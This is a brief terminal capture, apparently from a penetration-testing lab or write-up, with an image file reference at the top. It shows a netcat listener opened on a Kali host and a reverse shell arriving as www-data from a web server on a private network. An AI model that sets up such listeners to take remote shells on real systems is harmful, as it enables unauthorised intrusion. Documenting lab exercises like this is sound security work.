 ┌──(root㉿kali)-[~]
└─# nc -lnvp 500
listening on [any] 500 ...
connect to [192.168.109.146] from (UNKNOWN) [192.168.109.50] 55866
bash: cannot set terminal process group (49): Inappropriate ioctl for device
bash: no job control in this shell
www-data@00b087a22e58:/var/www/admin$